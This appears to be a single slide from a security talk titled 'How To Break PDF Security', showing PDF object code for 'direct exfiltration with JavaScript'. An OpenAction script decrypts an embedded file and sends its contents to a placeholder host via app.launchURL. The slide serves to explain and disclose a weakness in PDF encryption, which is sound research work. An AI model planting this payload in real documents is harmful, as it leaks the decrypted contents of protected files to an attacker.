 Direct Exfiltration with JavaScript
1 1 0 obj
2 << /Type /Catalog
3 /OpenAction << /S /JavaScript /JS (app.launchURL("http://p.df/"
4 + util.stringFromStream(this.getDataObjectContents("x",true)))) >>
5 /Names << /EmbeddedFiles << /Names [(x) << /EF << /F 2 0 R >> >>] >> >>
6 >>
7 endobj
8
9 2 0 obj
10 << /Filter [/Crypt] /DecodeParms [<< /Name /StdCF >>] % encryption with StdCF
11 /Length 32
12 >>
13 stream
14 [encrypted data] % content to exfiltrate
15 endstream
16 endobj
27.12.2019 How To Break PDF Security 54